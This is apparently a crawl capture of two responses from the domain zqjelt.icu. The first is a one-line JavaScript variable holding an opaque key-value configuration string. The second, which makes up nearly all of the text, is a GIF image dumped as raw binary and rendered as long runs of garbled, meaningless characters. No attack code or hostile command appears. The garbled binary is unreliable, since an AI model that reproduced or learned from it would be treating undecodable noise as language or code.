

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zqjelt.icu/real?1769713038451119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769713039,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://zqjelt.icu/8661198261533.jpg?360119151118718111415770430423348866097847904021769713038450
body_size: 372624
content:
GIF89a�� �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              q�� '�����2�!���!�NETSCAPE2.0   !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺�������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
�ƅ׭ݻx�J��@B�,P��@�'p����0LX��}��ݼ�/��	'&`�4R�6�@���%ON  �ڴ	H>`93B�0�b�� @�IdŎ%Bx� A��k`��wƽ��bN��y華hޜ�����(^|�|����.�� RP�[V�AG��� =��sσ�4Ƞ��4��;�:�p��:쨓:紳�9(���4�x��$����zܡ{�XȎ;��&�"�!���H)� B� s4��o2H)��R
)X�B�(�l��!@��;�ч�~�w�p��Gt1ĝC�gB�|�!��uv1'�w$�h��.��l��(���Qiu�Q�wX�i���%�M�%�� ҵ٪xI�W`���b�A& x�)�@`�i�ꀮ2P]`��V�j��fk��J�m�)k�w��o����x$�W�5�txW��w��x��V�x!�P�p�շ�z,�(���;�}��W	!���J��ց�3!��D���v�q��b�霓;�x�:'�#.��X�$9�G{�<�$�`�c&� �%�D#b4t8�t � I��Nc�%)�x	f���Af ��暔�Ǜq��G�)D�z��A����|�=�¹i��.�)���8i�|����f
q,F㍓*��8E4W\��j^��٫�!�� 0�X��Λ�ٺ�+�v�
X`�*`lj�=�۬�G[@v���,��ֆd�^�jܛtOGA v�w�m�� ���\��wo��!_� 7�|�?�~&�w��Å��u�/ �1Xa����*Ԡ
��<:JV2���,3G�q�Px����@��hf���0q�L�KE:ђ$�5	it đl�
[\�J�8�)H���K�@2��x�5<�R�b��d(6�Ozꓠ܃>ć+�ӝ�(�)*l�[T�7�M��q�b\-��K=�rp���4G���vcU� �ѕn1�Y�e�G��uX�t�_h�Gۍ&6�J aB3Ic�&6�#Md
0-j��x��av����`�������x�����r��a���)Q��'9p���R@�݇`)�_�F?�5쎫����	eLc˦;.�!tTh%�;�a��e�/>1	�F6�1�3�K\�"HA4E���J��!�)R�JT:�(t�O �P�d*����5�-�luJ�� ���I��)���v�!�od�j$�H�|[\����:<�7������Q͑��f���aFt�K��x� <rf��$�%e#���.V	 �V����Q  �N ��j7�����s�B�1b}�@ܥ=XJRX��@-f[�8��Wy|�/�5}���ڗe��P�?�TH��� �YqC�8وJ���e b�:�K���L�ԍ&JϞ��=�'*��$a(BD[��4B�����1l�܄ni����&~D&�	Rzx���@�8�)mU۞�Ҹa�nB(��ƆR�m�`��`�(8�TS1�TW����-�߼�	t�.n����5�㜁cW�D�e�W��u\��x���bv��H�5���XQs�����ij"C'�u�;��� �BKT�����m	�x@|�#��R��-��Q��Ri���.�k 59�1�5����XZ�u��B�j��9ba��D۹�I��G��-�Jq\>���.���������E��
nI�@S!DQ]�~���Ԝ�6���wOt;�ŧ<��P�2��p#���Q�ʹ���80l
b�i���k��q<�	6����U�n��eZ_����uÂծ�ŬȰf���մ5�:�ƒ�'��,�.V�����X:�`�]8�� gi�	蕯A�@� a�����pL���k��O��?�G����<`h&x��rƾ�َ{�cDY��Rd5�c�X�$"A#OqPFt��$J�	/q���rmQP�&BLz!�fhd�=tr�C��P����D%jiH��p����D'��t���F�!pQղ����`�H�MR��.w�uL5����z�w�DęϜ���w�����Le.������*�;�0 ��c�u4l�Ј��1V�SW�y� /��������U{�co|���9�v���;8�	�n�}�K���� ,�ˁ8z�Ye�oN/�øF
�H@qc�P:�����|�.0�f=�F9♝�YB�{I�U�Er�+d�ܟJ�4I3����ƀ�vh��t4�s%
��C��	�EueD-�(�R6M�i�%E~jXt��E��76�&5_ow}96�)wwSxP�9H:�S���?�EY�Sly�H�2K��9��xBV;�7S�;�qW��*va�3�zb8+����I8 ��.؁Vkx+bE<���c�f{zd��{Ȃ 	 U�0�rJ�7����fjZ�_�'@�ʧ+ ?�A}Dh}s�ZVHZ�}�1�@�}�WZ��@)r"('��N-��&#��3D���%��h��t�F�p\��C�B}`��
��`˨t�GCL�tҥ	�pD���F|�up�7O�u, �a(uSRf�^b4)n�&Hw�eS�vk�rk:g��N�OуX��=� ��P��@pup6) 1lUxB�9�q`�dH��0�#;@=S�H��;X�:u��yT(I�nY�;J5bq8<ƃ��فm�U��n�-�!cxdz�{�rz�{�'��T���6ηQx�vE-0���p�Fl�u@ZVY!!� �Y
r�'r&�Z��Z� 	9s3u g/�3c2]P]M�
��������[�@� C@GhÐ���ʠ�͘t��t�C�	�@�u6uf��#q�Dsg�]��5^pv<�XQ�'y�)��Am�v-5F�F8�hkw�S:u�z����7��Yُ����wA_�	���P�p
w�Ex���xy�K8�����0��+Z�U��U;	m���C;�By�-��U�R-���I��,F ��W�c���� ��g P���0	c/�Ep��k�E��u��˗�g�g̈́� ��h`��8@@#r-�Z(�2�0	��8��3�	��"��	5']��P�W%ʅɘ��pɠ� C1C�٘�p�ɰʰ����h\�%PQ��|�5�%6�ҁ�f��E"x>�a7�F�e#���EF�S)�"�k��G�'A��Ƀ>!���=���ʃ�y�=�@�������P�YGsx1	1���$d�+�+��U��Z���
�a�1+�a��jH�.q�hxza�I�H�fKx8}e����az���7��Qp�P�6ʱ|�����#:�
�y.����e9��� ��� ��5� � [�g#��"B�	C*]�`�4�\�����X�Q*�9t�PhX�̀�İ�إ�w
��t
%��G���5Z�9�����u�7vEyvb'(sc���8b�&�jm�9��j_�)gc���ڏ�i�J�P;�J�:Ѵ�����\�xPx�93�wԕv1ΦSȑ@	�G` ��a���A=������b�(�,���&����9o�b>)d� �Ǉ�)��� �X$�F����-q��L�/���0�$�0��w�eM�,ꢝ��ۄ@��2��2�r�pA{�:��PO��	� u�`�GZC�w\�@Y����0��-���`֛� �����ƀ�M�	�p���3�HD}p&���X�q�Q��'B L�Hvks���Embu��bT8��7��]J[�?� �����V{�U��9a��]˵�`�vtG%\ �b�h���
ж�W+��zx��!;��mX�m�$���$+�s,d��A�*F�0H�������3�Һ�C ��F9�J�/O6�"*e�3q�L2�Ӵ�q��1�Y��Z�`�ur��	� ���r�@	��Pw
�м5��ʅàY���ǥ$@wɈ��{��@���\��^���]&��Յ�/��z�i��Di��6�&�'�y(�_7g?K)��(�xk��6JEh��M��O+�ܨUˏ��������j+  �*�iGR��?ީ�P,�)�z5\�R��i�]�ΰ��dX�I�!H�����IHL��I��Ҫ �Ъ;��� pG6?ӡ����"%�`��db|�������DXq|ѮE�����c���Z+���~5�~{0	.bȹվ��s��
�����Xj���`���O��s�IW����0��K��y�9�#K�b*���f�@�Z�QpZ�sj� �i&���A̎�姟_ ��ir�^��Sk�;����������֬��������*�Ωr�X���,�z�y�|m(�:����yD|n��nʂ,��b�b56��M����)��=iXW���pJ�-�
�q��ηʭ���� �0[��%�]an��U�,=N"�h��`	5�`	A�	��	�p
�З8�
ư����ܘ� �԰ܰ�0��i��i� ��Y���,ɠ��͈tYM�${
]-�_���9���3kjC��8��'hvz�(�H�R/U#�b)_p_p6z��F�6fô=��y�����P�LQ͋C�����JN`i�9B�*�-� ��'�a�+_�l��:C�b�Wb��b�m��ϰJn�Cņ��a��]W}�~(m/����T>��E�P���x�k��Ae�x��+2Vݖ�.�} �@v�"��o�
7�A��
��	���:�ӊ���{h������� �ܰ����i�N�Q�N���\ʋ�M�hb�����eBQGTQl�S��D��Dr�/ տus'u2�m�5-�j��R)�	�F0�Fp�5�����Ό�@x�A��\� p��c.@5 Ζ����.�����Œ+��H�WI��;
�;k�:��:+U��������������}z	�R#}�䘛/�!L,��ʡr*��|�݅>xB���2�f)�,AjVr����0	����
H�	�
�p
��Ӹ�
����Ȍ[�����������ٻ� .�S�ZO����ʸ����y����	$�3�F�{�(��)�f���s�(�(q��p����E}zFu��l�6��E{��8�ㄍ�7�����NK����Q�P�Z�p)p����͒�l$	�w;��:�o�i�Rb�!��H��ã�,T%I�W�����Ğ��I��;��UL-V{ o��tlت��s��ؚ�%��h���Zl��M儊���f1�@��"(�N��	~�~�
 ��ժSI���
��pSQY�e�isF��6n��qs6L�D�L"&��Jg�VZs��E�ːIT�!.T}�
%j�PL� a*4�P�?����;U�ĩS��.]�asd�!e�ad�� e�����NU=x���S�.U<u����jU�p�1"��/G�v�
�dʕ-W�79��͘=S���̣I�>}Y�j� \���u�]��9��C
vc ^A��
�����r	<��y�ͧK�a��
$�@���3������ ���z�X?^��
�7 �����?�[o=��c0 	p0�!��A!�/�%�� <t�5	@�	< �70C �V��F�Xxk��� ����b�z�H V0!IJ(!�|s8������-K-����{���z�QGw�Ds�s�1g�q�q�I���TV�d�UVi%Tn���1��U�"j��m>��#xB&�A�a�af%�4b��f�������H'd��[z�i�P��U�B�b�����.¬�*2��kG!�Z+ �j+GǶ�K���赯_�0��
���Z�Ǿ���XCw5,BS��v�U�4����4{MKײ-���9���Eႛ��)����"8����x:��K���N���c <�+ ��⋏@��o<�Ko� �>�^6�@��3�A2��C7��9�1���%�	H �T\�7᠆1ɵ�^��b� ��H"��I%�$��WN�~�Kn_��<��/���3�qg5�|�l��d�<&�$�O:� �v�шF5U����H'u��D!$�DJIdS�<��#j��i��nb��SZ�� ���$M�Z�)]��C���ª�Ǹ6�-����g�ˏ���+0���j��B,�3Z8�#�xA����FC��uI��]��5�ؤ������
vr���U'b�u�̣��Gx��c ��gd2Yd��hG<���^���!HA0Y~F���pD�q!�d(â��5FH���OE�I�}#a�F9�ёpD��F�ٖ����(J�K�*`?.��Kx���Ȥ7w��~[�8��p�"/v��'T��V<�q���EePc�7��n|��$<�Qd(bt�"�-���GY�#�F302�f�n��c�Xu\��	EPf�	M`B)I1���h�[����#履�{d���=�z����0�mq����c���`���ޗ�Ұ/}��f���t�]]t���%(��7m3q�� ��<�Y� %��-�e3��$��,d~j��j�<�aY������4P{t& ŰB-<��4�3��gBڄH� �@��$5!�I4b�Ֆȵ��`�I����R��1�IP����D�,负ݾ�����L�`��Ѧl~�Ý�'��b'��	N���>��r��FG��~d�� �JR��aL�Qd���y�8a.lQ�S�"V�8E�^��@�%*}�U�rs�+�d"�pўl��^��c&���J�3��@�\���fˇ�m��^��W6���q5��-o��?)���Z �DO��n�q�@�CP�A�$ C����,fRYC(A�r̽�q�w⫞�ldਃ8ZҒ`g�������	�3�����inj#�5l+`��޲���H�9=ےJ���m�\��*71�cLw�=�
8�5��M��D$&��:�q
1F4ЊV����GYȺҵ���^?7fL�#��\��aj��T~�MŐS���:�����?���ʯ�ҭ���,BH[�������^^�d2�[ޢ���,�_U����� �M�A:��d�9[�N���R����z�9@��r�ɀ�����q����h����������9�\5�!���c�(��s����Y���� �4������m(X�R�N��hFX�Y�&���ȉ- [C,��8V<���}QU�d4c�88�#���$��
��b��/�Q䶺uQ],<�
�rt\���F2Q
G"����]#�H�o��\�5F�G�8�!�X�Ob��Mkf
�Y�lv.�.�̼c)�݋�0�V=$�W{��0�).�<��Yi4� i����g�4T����hm �ͪ/���{J��N����t�<	Hϰ7-���O�a�k��b�fX��Ӳ�g�@�|N*R��L�'��Az�
���D�V��d H`�+�g�_Ĥ�YHK0l,��T�Eq���6P#5jA���Z<&�X�1���N��W�y!�"S�����F,)�B�����CBrG��t/d��H�rc����\���Y��9�3�Bp3<��Z"�� aѥ�*��@g��;��
4�x-l�
q�#0���ͺ�kB�4��&�c���x�Y���7
p����@��5��.{���8 ������;���'|j���A����!/z����������i�6B��)�
q)	"H�q{s��㩮���x#*��+wr�q�����A3���p�K����>!�8e�D�[��	��o��(�C?zH?xx��PG:EagP$B���b9C����2?r������S��U"
[Q��h
��8��i���а�C�_jڊ�?�j�
�_���������
�qGtAt��:������A�CI�x�$6����9BWs���\��\����5`����	X���Wc�B�����i�j�+��ѫB���+�x ��؛�r+"tk7!�=���"�����B�0�؟!R��� A䒼�"�ct8�[�E�O�=鱈�^�DiPiX�>�2jn��C���B�r�t��y�|��+�(	aP�*c2�2���?�C$-�#���`��C%U�L���	:��%���RF�����񉃪㋬��A���F�A��Ʃ�r��$;촶Q5��R�j�'��?t�����]����)B�d�',�ۼ�_���+�������(�B
ᙟ!/�ȯ��� �����!{�@�v����{ÚԚ#�'*�Ѣ�yc�� �����7wr��J��7�D$8��]�O +��JB�ʫ���Dj�n�@:$��Dt�t@�y��x��r��R�ST�I$�;���8's���Kn��RY�TQ���9��N �ݹ���<&�Њ�pL�0��h�m�i��A�
!�qy��	; ML���,U�7,7����;zM0�*®Z���`=�����`�Ք(���H��9c��� q���򂐃rN�ѐ��H�EŠA�ͻ�a@��=?����z"�BO��)é7>�����V]� Z	�O�#������r�9�T�#^c�����`p�K�2e9���y�����x�Pz@K|��oh˶,Q*Ӹoиy�8���cQ
�Fɿ��K������4:a����:��
�i:f�,#��.XRA��f�0�&)�-8ApL�o��҈�R.];�(J�J�6���C!�� !��L<��S�p�꒨���',��q ��ǉ4<���!/\�G}Ύ���d���I�H�N��T���H�{C��dO{����*��Z�TOM��� VM ������Y�0i14�3R�s�k :�������9V� �
�[o8��P��Ў뜶��]E�C���8{űd�E�K\������V���,���W��
c���R�P7$ER��/�k���[��*�F�0��2�����M�˧y���5}[I"�X�b؋����̵7��zR���S\���A	2N�9!A��ٛ�T2�<���\kT	���0)�T�R���Ԟ�Wm;w�O��'�Z��1Uv"���5����  �a�A"B[����OD87�^8���`��}PK�����;��P�V{�j=Kh�b�a�M9�ZK�,˵���[Kr�P���[,2͵��Q�S�����?`
ѵ� �:�0�5�����'m4�=]�3�R��,>�5�6.GtZvL1p�啑<6����Ye[(;�S��S����k�*5��?��P0F�B��NR�2��*4)0�9��Z��!��O7\��)�y�Vv����܀H �������B�1ƪu7	�>`%Vi�[e���Po(�s(z�Vbh�h	���G��s�a��r5?h^ּ�J�_`�Q����� |bzƩ��칭|�W#=牺��݁�ҹ�:q�����YZ��>h�?p�.A��5�Q��C3eޯ5H&1� ��섙9V��4(BVӇrȁ���\���iF換A ;(B���D-��% [�ߢe!�Ӑ7��> �����6�� |zڍ>7W��~��� x p��˘_� �e�p}����1��*]��`���#a]0V]fj��r ܱ�r@j��y�1)�zH�x��l��I��;KQD�EKFlǅf�fV̹����\2�RX%Mh%��)ƺ����
~�~�q�-
��%���@��F3ޕ�n
7��>���.;��9�����d��M� ��.�
`���1�B5��� \��Pi�S�0u5ڻ�N������1��(FuD%��<��"�N���$0�hnyj�H��B0���o˟`�}Z!�A����Z�KV�e�q �Y�_��� /QۺA�s�*���pp8��nP��K�q�J�\C�P%���V1�a"�o8\F��aIA�p>�yP��&l6��K�v&3���P�V�OX���a��8��el��������i:h���3�?����@��D'��'�]ɴY�)JOmtw�	���M��r�X Z�<
�H�Vَ�S��^���`{B2���� ���Lԟ �����j!�(9��/A���I�|��fɬ����7l��+����~ Z���T
0q/�ϼA�q�k^x8���u_�l�q�C�w���PliF�)r1�w19�n(E�nE��li=K���,gǥ+f}��mv�T"�N�MH��c34��m~.��V�]R� ��s�EدA�n]�s)@̕\@)^m)��������7kX��9�9��9x����8P���,g�|=c�.���?���_J؅U A�X}�Z�Z�g�fo����8�BM!��������v ü�m���^�J��.{:d��5��o ����(/��f[�Z����������	�"�e �)�l����u�;��="�0w�f��G�'� kG���)�"4��v��7��>r�k`Uc����|wy��spa���Pk�w"?�Iy��
�'��)���� G?�r.۲Ж�!cW���Y��y�(��?Ȟ��@�����2�;`��2���]S�D<���ӧO!��6n���#Ȑ=�1��c��/���b��%ʑ3��75���#"�8u6\�e�#B�iz�H�:`���4	�%`�����+ذb4�P����!֒ Q��&V����.^�)J`�� ��L ��F��IsF���
pn@���5�>���ԩQ�.MZ�ײ�f^m����P&<�r�ߖ�.p����-~� t�PЀB<l�P�(x���m	,\������൧u;7/���S�0��	$``A	 ��$0^��ubI8���s���h�!;���8�sM0�cL0�P#�5�dN6و�73z3:�ߔ�:=���<�9$���O9�@SL1��L7�p�c<Aƣ�<��3:��3��SΎ;~�7iZc5mR�L3�ȉ.uނ�)���')����&�h�	H*ńDC��F0�TSM!�Pz E�wdQ@MT�E)HF�*R!��ʑ!��DRJ*���{�q�Dw��Gs�qSM;!��q uQA5��
UBx��%���
-ZQ��W`��Z!��\)��_]���	py��m��f�:��H#��; P`�e��g���f��Xz�Ѧ�m����i;���i�Zz��`Ņp%_p�<� �57t�,�\w�wg��`g�r,H��I���ۅP�~M�WW��K���@	>0�x�=�2�a�u���C�;�sN��c�8�Hݾ(s�5m�#N��dC�87��#:\�c=�`Y��F�%4�8�$��8O���_ƃx��N��xc�7ir�&5�Ps����]'���yJ(�9�'�2�J~��G���BC�h��*��T�J?}FE��LwF}�Z�!�o�*H�f���篚����T�+���D��4GN9մk�A١�����9z�U,A�K����$�py`-K�� �.쏻 /�$�D8
�Є(HA
N0:Ѐ�]&5�yMlH�0�<(3��jxC������rCD��7�!�rN0P�:Hs����� eAx�� � �7�qNa�Q >��H`�t9�i��
�S����# �͐9T�Li�a���p���!���cn��E�����7n4&��C�;��q6z��te<�эgP��#�=��9!Y�U:=|��y|N���Q(�D6��q�]�v��;��v���&z�	L �w�S��).�Q̂���PozE�BC��+��{(9G<��Cd��(�!��O����܈( ���*#���(���~n�	������X�S�Q��,�F�pHȴ&Q-`4��+(.��%��)8�ӻD-P�	�%�A�
K�At���>�	*� '5�l|ȚԠ燷)�t��2�E�7jXz�X�?R:#�"\���]U�
�"^�� �Ufe׉g���D�8B�����7f����#d��<(V+ {��0� T��K�V6����PG��Ǝs�#��5zqIe�"om��:)�1��G�$���8}�Cĭ>Ɽ&��#�8�J�!ns`"f9�!�y�u�[&����A3�Ӽ����;@���^L�Σ0j)Ky���) "D!�d�L��=C�T�;p����M(8���!0�		B�Xp&0����|�:�Cj���d"|���ъ��x'i:#ը��*��vq�Ђ%-� \&��洃@82Oх���Qg�p�7��dPt�( �x�jU=��Xf����L�5��Ӄ &�Y0�ٍ���D�i� U�p^�2� �A`@�
�x�͖)@��\ >�Oc�"�ڑ]��ռ,��DLa
��x̭���mc�$ǁ���nx���tK#����9J�^����Gq��d�����ࡥa��ľ.��!&2i��S�2�	�g*���0���?��(D7O��fD�L��3l!�>��YϒT������ <���p�DT�Ga��¢X�(,~�/؟
^0�A�8~'�E$rb��X|H9�'b)ce�Oa�R%��A����.��j���-5��R�#3��<�˿|c��@
D�4�*S� �0���7�A�h\��A��jf��p�:����#C@P}�f�:�8W���]�ŏ�Y0fL�jH���G�h���H�
އ��������I�	0|�<{�C�� C��4$$��C!��8��7L�-԰='=�����G��-�t�c�Õ��?`�g<�rިR�Z�8k[���DG<Ρ���۫[��;e����б4mq�V�"w�&)���x 	IJJR���f���B0���I�@P��-Ax
L�ĵJ�,&H\��(<X�] �U�f\�u`&\��lĻu	�ʊE�A ��M�\M�X�����%JAX�S0�R ���$��V����Ը���@�5�N�E	H ���|�0�m��m�QYL�׀�^�P�xF`)�fi�f���Q�tXF�� Н��]ލL��-^镅gi�W<tZYF��p�buG]��Em����}d�U��|�p�s4�非��V��V۬�:�M��M0�ͭ�^6����"k��oaI��=�+�q��ý���87Hۗ��L�PWtS���I��h��ɛȉ/�۹����*��2���< I9D�������|�C��@ �$� ��TD>9�BT@!�! "�)��)d�A$)l C^n��ȹI�������M�A>^K�İX
O�C��9�T�$\�*P�.@��������M-���݅	��Ō�D@,�|�l�d׵�r��"ǥLi�kT���F���[��ǴuG���������a xE[N�^Q�4�!�X���wP���vd$F"~̑��egQQ5GX̕'Ji�$�Mۄ%�4�H�ݖ'��$�ȏ[)��𩒱�.���C�)480F�=�+I�1Z�0m�.aW��2}_�Q��؍���4]z�B3x��x���9&	7��9�_! �<I�v��:������>B?��@�@n`)�A�B)��B.�(��BA:$v�?��!ʻ��G\ЁF�A �Kx$��`��H)ˣ�S�LK��'�L��L�K��ǐ�N.aE���,��@`�Q"%�5�Hl��fx!)V�F���UY��Y�W�Qt��ѝ���=�q�^�^�Ut�a]��0�����5��@"&^DMe��}MW�%X8�c�E(��(��8����V*f&�uR�Ј��b��bi���Ҳ/.[s��f��R+�f�R�h	9�>d	<�ɷ������g��.|����s"�!����� �A)�Iu��C<��@�c�A�D��dB�@z
d�$�)��{�'*��{�³��($* �|$~��y���X��F��!t��� �I�#ڗ�c�T���*��鑀�x�ё�q�5E��
��Gψ���dR&%�h�Fr �`��UA�Sb���lĆ���Y�(�-i��Ɯ�(Y
Q�9a)��U��LQ�e�t���]�-}�E�x��Z&�څ�b]Qr`b[��[
���i�p;��8d�)�C8�l]���ޮ�k�:��	�]�i��j��-,��1����m�߲n�N��C�p�7x2}3�M5J���BqJ.p�6�-���@�e�	�A!DI:&	*�����CD��F��cz��{.�{��-�*ó�n�������'�I�t\!L�6�`	��ʯ�D�Yĺ��� ��ϻB�S8�A�A^(%�¾�K�a�-4��E	p��F�4@X ��Jl�z!��b:�!� w�Y!�]i���e�r�Ɣ�ɮ�՚���u�[��tb\iQ��:��6�v4-#6�Y8��&-�UU@�Y�Rm�~��Mfj�%�Vf�������;$ΰ���]H>����"���@�kF�7����.�-����\I����n(Q�괉5�I56.6�B<�=���0K�*��
��
p.���
�A�A�t�� ��� �1��q"�#)�B)<2�B�-�B�ڂ0����..����}n�&$�E�A��~XF���6o�����.\<֜��_RL(��$\�%����B��.!�"�[��E�xD��@� �z]t�P@�fLK��r0]Y�&k��l��W����i���x<Ýςs����L�]�	])�`G�0і�v<
o��p����Tv�g-c����@R��um%y�&�M���8�ȏ��	���"���J��<(I�n<D_mJ*q��*Q߰]�:�o�I���0ӛ0n�^�2��>��-�ۣ��N�q.��=� ?�`ʯΓ>m�1B"B|�n$�.&C�
�0�-��I�>��N+��B�NAvBj�l�� ��
�Ё ��Ht����H�$9)OR@�TT&pBV�[�ſ��$NR�d��P``M�<�� p@R^�5O���Fp��g�U��V����Fl7�uL̤�k0@h wϜGr�zȌ�]�s�=i&�%ji?��a��{�%#�ъK塰m^�|G=�g��D�pEc;�͜��$y-f^�4�HnNhIi���RJj2qj6�k>CcN1�m=�qQ*��&��`_�q[9�7�M�HC�,C���4��R�C9�}=���*�B�\3�������rD��Fz�2A"�YϮ{B+[��%k2�_2*h2]�5(�Ar�������� ���a�A ��7����!�P8���R<�|�P�/ӂ��f#]�A0!��A^�H�n�EP^@LlR~ 6[ xX�����t��g��׬�ِfD��ίD ��:�#���o�:��(y�n�L���D?�b
���][�l�H�<�( ���g���wBK���e	�7#"�S��Z}�Z�QRfbf���)��j�&���>\�.*j��>Wk����-�VWm�"=����"�#�(NOk=nP�M괢���P��C3��q3T���f�r�\� )�c��8W�AD�gG��Ƨ�����52؂1C���[?+��B\�	(��5��J��5���� =>mD7u��\��S� ˚Cżz��ɹ%��YM*��:�BW�6W%��,4O�p@�(�ϨM����S��"���z̧�=��h��}|:��Tlņ�:�s��h.w:7i�i,no�u�]JY%���Yp�}�{�&���zgG	�#2 U�WLE{ņT{)����[R0�M�ڲ��v�;�Á�;#*K�tk&4����f���-
	��;��h��ug.��H56�j.�>���˱������a�8�l�C��蓱��Y��7k)$9@ ��.d�&Dh*[��:u��D��DM���iSGM5m��P�I�
�3��@��,��P�I%����Gϟ;x��S��.^�t9��H�/_���Ci�* W�fպ�DW+R�;��$<`����	�]�`A[m�F�p��",�08��sH����D�| ne˔�6�@��_:p�;�,�M��0�ԃf;����o�5�� ��;�L@@��
P�\9��� �|�r�{@@�7�0�p��
4`Ѐ
�=�(�l}�dM�'�C��z=	�;���`�d�w d�vΩps�'�p��%i�Ɇ�l�!qt�aEّ��{`�Q�{��'}lԧ�|ṉ�z�h�y��rЉz������k��Iz�yr�%Qܲ�o�)Ǜ1E�ƚ3�Q�`��Q�R�bC�#��� �\����S!�����,�('x�i������?J*IQH�T.%��M9�tST�Fc"ȘS:�cpa"[`�h��.����B�HWL�$C��#��^�L4���&@t��<���8�2��.�8�����&�Ī� Я�+��JK	����+6{#P���D��X �k,1�T� �0� {�b@{׻�@�8�P@!�@� 4: �4�P+L�{ ����H���C2�#N:�+�7�#z��&�1�x�;��kZ��,V����{���B0!�����B௿��;���0�ˍ{+w�IQ��Yg�s�ѐ�V�	�i�!��rNDqIݡqFq����s�G~����!���D��r�+��2J(���J,�D��r�ARL2����kl��xlܧc�`��`��!Zh!XK��4k�?�
B� ���rP��:ͩ�M(��JK��N�'S��IƘfJ-��b5��b���SH��P�BW�
�&
��M&�������$�؄&�)��}����p�/x�(H�VS��=���V�.��,�y�r�C|��b�j@`\���p`���e61�ILa	��z�x���$ �j��>��ȃ`�c!Ø�F&�P e+[l0%V&foI x�S�D�9�	  �3��<F >k� 
` A�63K �v� P`k� z����g>a������Gk���]0��煭�P��A�X�mCjE+>��iL�K�;��{��E1��nt�)��F��я�Q�xL��8R��A�ҕ�J�3�6ա�%�-��ݗ���lp�L��F3��;n/x�3^����=��+~����C����ڃ�� -�`��0���<�)�]jS�*U2��������8�Bbժ����Ј(
��24�p !(�@����!������$�IOx�j��ZL���=8��h%�����s��$cͤ6=�]Tc| 0�y�Y+��`�L����3ŸR��$@A�`/8a�|u���W#�=�AK��c @#NvH 5o������6oq�\�0�$h��c�VȢ%2.{D��jէ5m0t5z�5��'���O��ӟ��Rk�ٌz�&=5nJ�����Q�C�hEUvq]���L�<�1!�5�E5r�伙^gz�G�*��
��,�S]zO�M��#[:�8h��kP���G<��=�ox�CD)�'�=��\���$�����O���L�oR�"D�W�QT
